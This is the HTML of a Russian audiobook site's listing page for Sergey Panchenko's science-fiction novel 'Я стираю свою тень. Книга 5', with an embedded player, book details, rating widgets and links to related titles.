

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://audioknigi.pro/audioknigi/21820-ya-stirayu-svoyu-teny-kniga-5-sergey-panchenko.html
body_size: 11838
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
<title>Я стираю свою тень. Книга 5 - Сергей Панченко – слушать аудиокнигу бесплатно онлайн</title>
<meta name="description" content="Здесь Вы сможете послушать бесплатно и без регистрации аудиокнигу Я стираю свою тень. Книга 5 от автора Сергей Панченко. Цикл - Я стираю свою тень.">

<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Аудиокниги онлайн - слушать бесплатно на Аудиокниги.Про">
<meta property="og:type" content="article">
<meta property="og:title" content="Я стираю свою тень. Книга 5 - Сергей Панченко">
<meta property="og:url" content="https://audioknigi.pro/audioknigi/21820-ya-stirayu-svoyu-teny-kniga-5-sergey-panchenko.html">
<meta property="og:image" content="https://audioknigi.pro/uploads/posts/2024-04/ja-stiraju-svoju-ten-kniga-5-sergej-panchenko.jpg">
<meta property="og:description" content="﻿﻿Панченко Сергей - Я стер свою тень. Книга пятая. Как было бы чудесно, если бы у тебя была семья, в которой ты мог бы ходить на работу, ходить на работу, ходить на работу каждый день. Затем внезапно он забрал жену и детей и увез родителей. Например, отправляетесь на другую планету и неожиданно">
<link rel="search" type="application/opensearchdescription+xml" href="https://audioknigi.pro/index.php?do=opensearch" title="Аудиокниги онлайн - слушать бесплатно на Аудиокниги.Про">
<link rel="canonical" href="https://audioknigi.pro/audioknigi/21820-ya-stirayu-svoyu-teny-kniga-5-sergey-panchenko.html">
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="verification" content="a8345c3bb9e3896ea538ce77ffaf2c20" />
        <link rel="preload" href="/templates/default/stylesheet/stylesheet.css" as="style">
        <link href="/templates/default/stylesheet/stylesheet.css?t=141" type="text/css" rel="stylesheet">
		<link rel="icon" href="https://audioknigi.pro/favicon.svg" type="image/x-icon">
        <link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.0.0/css/all.css">
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
        <script src="/templates/default/javascript/decoder.js"></script> 
        <script async src="https://statika.mpsuadv.ru/scripts/7251.js"></script>
        <link href="/templates/default/utabs/style.css" type="text/css" rel="stylesheet">
		
        

</head>
	<body>
        <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=c038b4f54ad9f53235bb02f840a2aa97" async></script>
		<a href="/vip.html" class="vip-header"><img src="/templates/default/dleimages/icon/crown.svg">Слушайте книги без рекламы</a>
<header class="header">

	<div class="header-center">     
        <nav class="header-nav">
			<a href="/c/genres.html">Жанры</a>
			<a href="/c/cikly.html">Циклы</a>
			<a href="/c/authors.html">Авторы</a>
			<a href="/c/ispolniteli.html">Исполнители</a>
		</nav>
        
        <div class="hamburger-menu">
            <input id="menu__toggle" type="checkbox" />
            <label class="menu__btn" for="menu__toggle">
              <span></span>
            </label>
            <ul class="menu__box">
                <li><a class="menu__item" href="/c/genres.html">Жанры</a></li>
                <li><a class="menu__item" href="/c/cikly.html">Циклы</a></li>
                <li><a class="menu__item" href="/c/authors.html">Авторы</a></li>
                <li><a class="menu__item" href="/c/ispolniteli.html">Исполнители</a></li>
                <li><a class="menu__item" href="/top-100-audioknig.html">ТОП-100 книг</a></li>
                <li><a class="menu__item" href="/news">Новости и обновления</a></li>
                <div class="theme-toggle-mobile" title="Переключение на светлую/тёмную тему">
            		<span class="sun"><img src="/templates/default/dleimages/icon/sun.png"></span>
            		<span class="moon"><img src="/templates/default/dleimages/icon/moon.png"></span>
        		</div>
            </ul>
          </div>
		
		<a class="header-logo" href="/">
            <img src="/templates/default/dleimages/logo.svg" alt="Аудиокниги.Про">
            <img class="new-year" src="/templates/default/dleimages/new-year-logo.png">
        </a>

		<form class="header-search-form" name="searchform" method="post" action="/">
			<label>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
				<input type="hidden" name="titleonly" value="3">
				<input class="header-search-input" id="story" type="text" name="story" placeholder="Аудиокнига, цикл, автор..">
				<button class="header-search-btn" type="submit" aria-label="Search Button"></button>
			</label>
		</form>
        
        <ul class="theme-toggle" title="Переключение на светлую/тёмную тему">
            <li><span class="sun"><img src="/templates/default/dleimages/icon/sun.png"></span></li>
            <li><span class="moon"><img src="/templates/default/dleimages/icon/moon.png"></span></li>
        </ul>
        
        <script>
            function switchLight() {
                if (localStorage.getItem('theme') === 'light') {
                    document.querySelector('html').classList.add('theme-light');
                } else {
                    document.querySelector('html').classList.remove('theme-light');
                };
            };
            switchLight();
        </script>	
			 
		<a class="header-btn-1" href="/favorite"></a>
		
	<div class="header-btn-2" id="header-login"></div>
	<div class="login-overlay"></div>
	<div class="login">
		<div class="login-close" id="login-close"></div>
		<form class="login-center" method="post">
			<label>
				<span>Войти в личный кабинет</span>
				<input placeholder="Ваш Логин:" type="text" name="login_name" id="login_name">
				<input placeholder="Пароль:" type="password" name="login_password" id="login_password">
				<input name="login" type="hidden" id="login" value="submit">
				<a class="lostpassword" href="https://audioknigi.pro/index.php?do=lostpassword">Забыли пароль?</a>
				<button class="login-btn-1" onclick="submit();" type="submit">Войти</button>
                <span>Или войдите через</span>
				<div class="login-soc">
					<a href="https://oauth.vk.com/authorize?client_id=52651020&amp;redirect_uri=https%3A%2F%2Faudioknigi.pro%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=901bd5af588681414b2bc476bbda2980&amp;response_type=code&amp;v=5.90" target="_blank" class="soc_vk"></a>
                    <a href="https://oauth.yandex.ru/authorize?client_id=7da46bfc9fa14302ac58d9bad30fe55c&amp;redirect_uri=https%3A%2F%2Faudioknigi.pro%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=901bd5af588681414b2bc476bbda2980&amp;response_type=code" target="_blank" class="soc_ya"></a>
					<!--<a href="" target="_blank" class="soc_fb"></a>
					<a href="" target="_blank" class="soc_go"></a>-->
				</div>
				<div class="login-noacc">
					<div class="login-soc-title">Нет аккаунта?</div>
					<a href="https://audioknigi.pro/index.php?do=register">Зарегистрируйтесь</a>
				</div>
			</label>
		</form>
	</div>



	</div>
	
</header>
		


	<div class="speedbar">
		<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://audioknigi.pro/" itemprop="item"><span itemprop="name">Главная</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://audioknigi.pro/audioknigi/" itemprop="item"><span itemprop="name">Аудиокниги</span></a></span> » Я стираю свою тень. Книга 5 - Сергей Панченко</span>
	</div>

	<div class="group-box">
        
		<aside class="side">
			<div class="side-mob">Список всех жанров</div>  
            
            
            
            <div class="news-menu"><a href="/news">Новости и обновления</a></div>
            <div class="partner-menu"><a href="https://knigi.fun/" target="_blank">Читать книги онлайн</a></div>
			<div class="side-nav open">
				<span class="side-head">Жанры</span>
				<ul class="side-block">
					<li><a href="/zhanr/alternativnaja-istorija/">Альтернативная история</a></li>
					<li><a href="/zhanr/audiospektakl/">Аудиоспектакли</a></li>
					<li><a href="/zhanr/boevik/">Боевики</a></li>
					<li><a href="/zhanr/biznes/">Бизнес</a></li>
					<li><a href="/zhanr/voennyj/">Про войну</a></li>
					<li><a href="/zhanr/detektivy/">Детективы</a></li>
					<li><a href="/zhanr/detskaja-literatura/">Для детей</a></li>
					<li><a href="/zhanr/dlja-vzroslyh/">Для взрослых (18+)</a></li>
					<li><a href="/zhanr/zarubezhnaja-literatura/">Зарубежная литература</a></li>
                    <li><a href="/zhanr/istorija/">История</a></li>
                    <li><a href="/zhanr/klassika/">Классика</a></li>
                    <li><a href="/zhanr/kiberpank/">Киберпанк</a></li>
                    <li><a href="/zhanr/kosmicheskaja-fantastika/">Космическая фантастика</a></li>
					<li><a href="/zhanr/ljubovnoe-fjentezi/">Любовное фэнтези</a></li>
					<li><a href="/zhanr/litrpg/">ЛитРПГ</a></li>
                    <li><a href="/zhanr/medicina/">Медицина</a></li>
					<li><a href="/zhanr/mistika/">Мистика</a></li>
					<li><a href="/zhanr/popadancy/">Попаданцы</a></li>
                    <li><a href="/zhanr/psihologija//">Психология</a></li>
					<li><a href="/zhanr/postapokalipsis/">Постапокалипсис</a></li>
					<li><a href="/zhanr/prikljuchenija/">Приключения</a></li>
                    <li><a href="/zhanr/poznavatelnaja-literatura/">Познавательная литература</a></li>
					<li><a href="/zhanr/roman/">Любовные романы</a></li>
                    <li><a href="/zhanr/religija/">Религия</a></li>
					<li><a href="/zhanr/russkaja-literatura/">Русская литература</a></li>
                    <li><a href="/zhanr/audioskazki/">Аудиосказки</a></li>
                    <li><a href="/zhanr/samorazvitie/">Саморазвитие и мотивация</a></li>
                    <li><a href="/zhanr/sovremennaja-literatura/">Современная литература</a></li>
					<li><a href="/zhanr/trillery/">Триллеры</a></li>
					<li><a href="/zhanr/uzhasy/">Ужасы</a></li>
					<li><a href="/zhanr/fantastika/">Фантастика</a></li>
					<li><a href="/zhanr/fjentezi/">Фэнтези</a></li>
					<li><a href="/zhanr/jumor/">Юмор</a></li>
                    <li><a href="/zhanr/stalker/">S.T.A.L.K.E.R.</a></li>
                    <li><a href="/zhanr/s-t-i-k-s/">S-T-I-K-S</a></li>
                    <li><a href="/zhanr/vselennaja-metro-2033/">Метро 2033</a></li>
                    <li><a href="/zhanr/warhammer-40000/">Warhammer-40000</a></li>
                    <li><a href="/zhanr/jumoristicheskoe-fjentezi/">Юмористическое фэнтези</a></li>
				</ul>
			</div>
            
 			<div class="side-nav open">
				<span class="side-head">Подборки</span>
				<ul class="side-block">
                    <li><a href="/podborki/detskie-rasskazy/">Детские рассказы</a><sup>14</sup></li><li><a href="/podborki/strashnye-istorii-na-noch/">Страшные истории на ночь</a><sup>156</sup></li><li><a href="/podborki/pravoslavnye-audioknigi/">Православные аудиокниги</a><sup>77</sup></li><li><a href="/podborki/smeshnye-rasskazy/">Смешные рассказы</a><sup>66</sup></li><li><a href="/podborki/strashnye-istorii/">Страшные истории</a><sup>52</sup></li><li><a href="/podborki/russkaja-klassika/">Русская классика</a><sup>70</sup></li><li><a href="/podborki/audioknigi-pro-vampirov/">Аудиокниги про вампиров</a><sup>116</sup></li><li><a href="/podborki/detektivnye-rasskazy/">Детективные рассказы</a><sup>31</sup></li><li><a href="/podborki/audioknigi-pro-policiju/">Аудиокниги про полицию</a><sup>1720</sup></li><li><a href="/podborki/audioknigi-pro-zombi/">Аудиокниги про зомби</a><sup>295</sup></li><li><a href="/podborki/audioknigi-pro-manjakov/">Аудиокниги про маньяков</a><sup>282</sup></li><li><a href="/podborki/fantasticheskie-rasskazy/">Фантастические рассказы</a><sup>588</sup></li><li><a href="/podborki/audioknigi-pro-oborotnej/">Аудиокниги про оборотней</a><sup>291</sup></li><li><a href="/podborki/audioknigi-pro-magiju/">Аудиокниги про магию</a><sup>792</sup></li><li><a href="/podborki/audioknigi-pro-kosmos/">Аудиокниги про космос</a><sup>321</sup></li><li><a href="/podborki/audioknigi-pro-popadancev-v-vov/">Про попаданцев в ВОВ</a><sup>644</sup></li><li><a href="/podborki/ljubovnoe-fjentezi-pro-popadanok/">Любовное фэнтези про попаданок</a><sup>300</sup></li>
					<li><a href="/podborki/">Все подборки</a></li>
                </ul>
			</div>  
            
			<div class="side-nav open">
				<span class="side-head">По году</span>
				<ul class="side-block">
                    <li><a href="/year/2024/">2024 года</a></li>
                    <li><a href="/year/2023/">2023 года</a></li>
                    <li><a href="/year/2022/">2022 года</a></li>
					<li><a href="/year/2021/">2021 года</a></li>
					<li><a href="/year/2020/">2020 года</a></li>
					<li><a href="/c/years.html">Все года</a></li>
				</ul>
			</div>
		</aside>
        

		<main class="main">
           	
                 	
			
			            
			<div id="dle-content"><div class="full" itemscope itemtype="https://schema.org/Audiobook">
               	<!-- Yandex.RTB R-A-3636728-2 -->
                <div id="yandex_rtb_R-A-3636728-2"></div>
                <script>
                    window.yaContextCb.push(()=>{
                        Ya.Context.AdvManager.render({
                            "blockId": "R-A-3636728-2",
                            "renderTo": "yandex_rtb_R-A-3636728-2"
                        })
                    })
                </script>
<div id="mp_custom_12133"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(12133);</script>    

    <h1 class="title">Аудиокнига Я стираю свою тень. Книга 5</h1>

    
    
	<div class="full-group">
		<div class="full-left">
		
			<div class="full-top">
                <div id="mp_custom_12134"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(12134);</script>
                 
                	<h2>Слушать онлайн</h2>
                <script src="/engine/modules/playerjs/playerjs_new.js" type="text/javascript"></script><div id="playerjs1" style="width:100%"></div><script>var playerjs1 = new Playerjs({id:"playerjs1",file:strDecode("[base64]")});</script>
                	<div class="dont-work"><a href="javascript:AddComplaint('21820', 'news')">Аудиокнига не проигрывается?</a></div>
                 
                <div id="mp_custom_12135"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(12135);</script>
                <h2>Аннотация</h2>
                <div class="full-desc" itemprop="description">﻿﻿Панченко Сергей - Я стер свою тень. Книга пятая. Как было бы чудесно, если бы у тебя была семья, в которой ты мог бы ходить на работу, ходить на работу, ходить на работу каждый день. Затем внезапно он забрал жену и детей и увез родителей. Например, отправляетесь на другую планету и неожиданно очень быстро начинаете скучать по работе.</div>
                <div class="polka-knig">
                    <div class="utabs">
                        <div class="utab-selected nowrap" data-text="Добавить в список">На полку</div>
                        <div class="utabs-list">
                            <div  data-tid="2" data-nid="21820">Слушаю</div>
<div  data-tid="3" data-nid="21820">Прослушано</div>
<div  data-tid="4" data-nid="21820">Хочу послушать</div>
                        </div>		
                    </div>
                    <div class="na-polke">
                        <div class="utab-stat-info" data-nid="21820">Сохранено у 0 людей</div>
                        <div class="utab-stat-data"></div>
                    </div>
					<br/>
				
				
                
                    <br />

    

 <h2 class="related-head">Cкачать аудиокнигу в mp3 формате</h2>             
 <a href="javascript: void(0);" class="full-addcom-btn download-mp3-btn" onclick="DLEalert('Чтобы скачать аудиокнигу в mp3, пожалуйста, зарегистрируйтесь', 'Уведомление');">Скачать в mp3</a>                 
 
                        
                </div>
			</div>
		</div>
					
					<script>
						function downloadMP3(id) {

							$("#download-link").html("Формирование архива...");
							$("#mp3-progress").show();
							$("#mp3-download").show();
							$.post("/engine/ajax/controller.php?mod=getmp3_start", { newsid: id }, function(res) {

								let taskId = JSON.parse(res).taskId;

								let timer = setInterval(function(){

									$.getJSON("/engine/ajax/controller.php?mod=getmp3_progress", { taskId: taskId }, function(data){

										$("#mp3-bar").css("width", data.progress + "%").text(data.progress + "%");

										if (data.status == "done")
										{
											clearInterval(timer);
											$("#download-link").html('<a class="full-addcom-btn" href="' + data.url + '">Скачать архив</a>');
										}

									});

								}, 1500);
							});
						}
					</script>	
			<style>
			
			#mp3-download {
				background-color: #2f3033; 
				border: 1px solid #2f3033;
				border-radius: 8px; 
				padding: 15px 20px;
				margin: 15px 0;
				box-shadow: 0 2px 4px rgba(0,0,0,0.1);
				font-family: Arial, sans-serif;
			}			
			#mp3-progress {
				baxkground:#e9ebf0;
			}
			#mp3-bar-container {
				width: 100%;
				background-color: #e0e0e0;
				border-radius: 8px;
				overflow: hidden;
				height: 25px;
			}

			#mp3-bar {
				height: 100%;
				width: 8%;
				background: linear-gradient(90deg, #4CAF50, #81C784);
				text-align: center;
				color: white;
				font-weight: bold;
				line-height: 25px;
				transition: width 0.3s ease;
			}
			</style>
					
		<div class="full-right">
			<div class="full-img">
				<img data-src="/uploads/mini/poster-knigi/78/3ba925872b1eaa054672a2c7dba26b.webp" src="/uploads/posts/2024-04/ja-stiraju-svoju-ten-kniga-5-sergej-panchenko.jpg" alt="постер аудиокниги Я стираю свою тень. Книга 5 - Сергей Панченко">
                
				<div class="full-img-info"><span></span><span></span></div>
				<div class="full-favorite" id="fav-group5"><span class="nofav"></span></div>
				
				
			</div>
			<div class="full-info">
				<div class="full-rating"> Онлайн</div>
              
				<ul>
                  <li><span>Год:</span> <span itemprop="datePublished"><a href="https://audioknigi.pro/year/2023/">2023</a></span></li>
                  <li><span>Жанр:</span> <a href="https://audioknigi.pro/zhanr/fantastika/">Фантастика</a>, <a href="https://audioknigi.pro/zhanr/jumoristicheskaja-fantastika/">Юмористическая фантастика</a>, <a href="https://audioknigi.pro/zhanr/kosmicheskaja-fantastika/">Космическая фантастика</a></li>
                  <li><span>Автор:</span> <span itemprop="author"><a href="https://audioknigi.pro/author/sergej-panchenko/">Сергей Панченко</a></span></li>
                  <li><span>Читает:</span> <span itemprop="readBy"><a href="https://audioknigi.pro/read/maksim-poltavskij/">Максим Полтавский</a></span></li>
                  <li><span>Продолжительность:</span> 08:07:14</li>
				  <li><span>Формат:</span> <span itemprop="encodingFormat">audio/mp3</span></li>
                  <li><span>Цикл:</span> <a href="https://audioknigi.pro/cikl/ja-stiraju-svoju-ten/">Я стираю свою тень</a></li>
				  <li></li>
				  <meta itemprop="abridged" content="false" />
				<ul>
			</div>
		</div>
	</div> 
                <!-- Yandex.RTB R-A-3636728-5 -->
                <div id="yandex_rtb_R-A-3636728-5"></div>
                <script>
                    window.yaContextCb.push(() => {
                        Ya.Context.AdvManager.render({
                            "blockId": "R-A-3636728-5",
                            "renderTo": "yandex_rtb_R-A-3636728-5"
                        })
                    })
                </script>
   
    
    
            
    <h2 class="rating-head">Оцените аудиокнигу</h2>
	<link rel="stylesheet" href="/templates/default/multirating/assets/style.css?v=2.2.0">

<div class="multirating-wrapper ignore-select" data-id="21820">
	<div class="multirating-items-wrapper">
<div class="multirating-item" data-area="story" title="Сюжет" data-rated="0">
			<div class="multirating-item-rateval">
				<canvas width="60" height="60">0</canvas>
			</div>
			<div class="multirating-item-title">Сюжет</div>
			<ul class="multirating-item-rating">
				<li title="Полная гадость">1</li>
				<li title="Ужасно">2</li>
				<li title="Плохо">3</li>
				<li title="Посредственно">4</li>
				<li title="Средне">5</li>
				<li title="Хорошо">6</li>
				<li title="Очень хорошо">7</li>
				<li title="Отлично">8</li>
				<li title="Феноменально">9</li>
				<li title="Шедевр">10</li>
			</ul>
		</div><div class="multirating-item" data-area="sound" title="Озвучка книги" data-rated="0">
			<div class="multirating-item-rateval">
				<canvas width="60" height="60">0</canvas>
			</div>
			<div class="multirating-item-title">Озвучка книги</div>
			<ul class="multirating-item-rating">
				<li title="Полная гадость">1</li>
				<li title="Ужасно">2</li>
				<li title="Плохо">3</li>
				<li title="Посредственно">4</li>
				<li title="Средне">5</li>
				<li title="Хорошо">6</li>
				<li title="Очень хорошо">7</li>
				<li title="Отлично">8</li>
				<li title="Феноменально">9</li>
				<li title="Шедевр">10</li>
			</ul>
		</div><div class="multirating-item" data-area="global" title="Общее впечатление" data-rated="0">
			<div class="multirating-item-rateval">
				<canvas width="60" height="60">0</canvas>
			</div>
			<div class="multirating-item-title">Общее впечатление</div>
			<ul class="multirating-item-rating">
				<li title="Полная гадость">1</li>
				<li title="Ужасно">2</li>
				<li title="Плохо">3</li>
				<li title="Посредственно">4</li>
				<li title="Средне">5</li>
				<li title="Хорошо">6</li>
				<li title="Очень хорошо">7</li>
				<li title="Отлично">8</li>
				<li title="Феноменально">9</li>
				<li title="Шедевр">10</li>
			</ul>
		</div>
	</div>

	<div class="multirating-itog">
		Итоговая оценка: <b class="multirating-itog-rateval">0.0</b> из 10 <i>(голосов: <span class="multirating-itog-votes">0</span> / <a href="#" class="multirating-log-show">История оценок</a>)</i>
	</div>
</div>

<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
	<meta itemprop="itemReviewed" content="Я стираю свою тень. Книга 5 - Сергей Панченко">
	<meta itemprop="bestRating" content="10">

	<meta itemprop="ratingValue" content="8">
	<meta itemprop="ratingCount" content="1">

</span>

    
    	<h2 class="related-head">Другие книги серии «Я стираю свою тень»</h2><div class="popular"><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/51071-ya-stirayu-svoyu-teny-2-sergey-panchenko.html">
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/cd/8188eec26b04baa5b746e9b5dc4ec9.webp" src="/uploads/posts/2025-04/14549_1737807858.jpg" alt="Я стираю свою тень 2 - Сергей Панченко">
			
            <div class="short-quality">Фантастика</div>
		</div>
		<div class="short-info">
			Я стираю свою тень 2
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/21822-ya-stirayu-svoyu-teny-kniga-2-sergey-panchenko.html">
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/64/ee576504b749b677a5cb975f24173c.webp" src="/uploads/posts/2024-04/ja-stiraju-svoju-ten-kniga-2-sergej-panchenko.jpg" alt="Я стираю свою тень. Книга 2 - Сергей Панченко">
			
            <div class="short-quality">Фантастика </div>
		</div>
		<div class="short-info">
			Я стираю свою тень. Книга 2
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/21821-ya-stirayu-svoyu-teny-kniga-4-sergey-panchenko.html">
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/9b/1aa5f61d2d1d8ff8c06bb1ab21c05a.webp" src="/uploads/posts/2024-04/ja-stiraju-svoju-ten-kniga-4-sergej-panchenko.jpg" alt="Я стираю свою тень. Книга 4 - Сергей Панченко">
			
            <div class="short-quality">Фантастика </div>
		</div>
		<div class="short-info">
			Я стираю свою тень. Книга 4
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/21819-ya-stirayu-svoyu-teny-kniga-6-sergey-panchenko.html">
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/aa/c22139e326e0477309c71b075f7b8c.webp" src="/uploads/posts/2024-04/ja-stiraju-svoju-ten-kniga-6-sergej-panchenko.jpg" alt="Я стираю свою тень. Книга 6 - Сергей Панченко">
			
            <div class="short-quality">Фантастика </div>
		</div>
		<div class="short-info">
			Я стираю свою тень. Книга 6
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/16580-ya-stirayu-svoyu-teny-sergey-panchenko.html">
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/a9/fd2a00ce8c2f706782e5df5d6b517d.webp" src="/uploads/posts/2023-07/sergey-anatolevich-panchenko-ya-stirau-svou-ten-kniga-1.jpg" alt="Я стираю свою тень - Сергей Панченко">
			
            <div class="short-quality">Космическая фантастика </div>
		</div>
		<div class="short-info">
			Я стираю свою тень
		</div>
    </a>
</div></div> 
                
            
	<div class="full-addcom-title"><h2>Отзывы и комментарии</h2><span>0</span></div>
	<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="full-addcomments" id="addcform" class="ignore-select radius-3 margin-b20">

    <div class="editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>
	
	<div class="full-addcom-group">
				
		<div class="full-addcom-input">
			<input type="text" name="name" id="name" placeholder="Ваше имя" required>
		</div>
			 
		<div class="fieldsubmit">
			<button type="submit" name="submit" class="full-addcom-btn"><span>
				Отправить</span>
			</button>
		</div>
		
	</div>

</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="21820"><input type="hidden" name="user_hash" value="1ce0c9ce9d7149d547dfcc09b2a9d3b2742a2fb6"></form>
    
<div id="dle-ajax-comments"></div>

	<!--dlenavigationcomments-->
	
</div>

        
	<div class="related">
		<h2 class="related-head">Послушайте и эти бесплатные аудиокниги</h2>
		<div class="popular">
			<div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/13504-sverhnovye-ushakova-viktoriya.html">	
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/8b/99af8ae3186dfcf17a308cb37ee245.webp" alt="Сверхновые - Ушакова Виктория">
			
            <div class="short-quality"></div>
		</div>
		<div class="short-info">
        	Сверхновые
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/21819-ya-stirayu-svoyu-teny-kniga-6-sergey-panchenko.html">	
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/aa/c22139e326e0477309c71b075f7b8c.webp" alt="Я стираю свою тень. Книга 6 - Сергей Панченко">
			
            <div class="short-quality"></div>
		</div>
		<div class="short-info">
        	Я стираю свою тень. Книга 6
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/21821-ya-stirayu-svoyu-teny-kniga-4-sergey-panchenko.html">	
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/9b/1aa5f61d2d1d8ff8c06bb1ab21c05a.webp" alt="Я стираю свою тень. Книга 4 - Сергей Панченко">
			
            <div class="short-quality"></div>
		</div>
		<div class="short-info">
        	Я стираю свою тень. Книга 4
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/21822-ya-stirayu-svoyu-teny-kniga-2-sergey-panchenko.html">	
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/64/ee576504b749b677a5cb975f24173c.webp" alt="Я стираю свою тень. Книга 2 - Сергей Панченко">
			
            <div class="short-quality"></div>
		</div>
		<div class="short-info">
        	Я стираю свою тень. Книга 2
		</div>
    </a>
</div><div class="short short-main">
	<a href="https://audioknigi.pro/audioknigi/16580-ya-stirayu-svoyu-teny-sergey-panchenko.html">	
    	<div class="short-img">
			<img data-src="/uploads/mini/poster-knigi/a9/fd2a00ce8c2f706782e5df5d6b517d.webp" alt="Я стираю свою тень - Сергей Панченко">
			
            <div class="short-quality"></div>
		</div>
		<div class="short-info">
        	Я стираю свою тень
		</div>
    </a>
</div>
		</div>
	</div>
        
    <div class="doopt">
        <p>На данной странице вы можете прослушать аудиокнигу Я стираю свою тень. Книга 5 - Сергей Панченко онлайн. Год выпуска аудиокниги - .
        Аудиокнига является ярким представителем жанра Фантастика . Озвучка - Максим Полтавский
    </div></div>
		</main>
	
	</div>







		

	
	

		<footer class="footer">
	<div class="footer-center">
		<div class="footer-copyright">©2022-2025</div>
		
		<div class="footer-nav">
			<a href="/copyright.html">Правообладателям</a>
			<a href="/reklama.html">Реклама</a>
            <a href="/sitemap.html">Карта сайта</a>
		</div>
        <div class="partner"><div class="partner-capt">Партнер</div> <div class="partner-logo"><img src="/templates/default/dleimages/litres-partner.svg"></div></div>
        <div class="vozrast-cenz">18+</div>
		<div class="footer-admin"><span>Email</span><a href="mailto:admin@audioknigi.pro">admin@audioknigi.pro</a></div>
	</div>
</footer>
		
<script src="/engine/classes/min/index.php?g=general3&amp;v=8a1b1"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,templates/default/xsort/assets/libs.js,templates/default/multirating/assets/libs.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=8a1b1" defer></script>
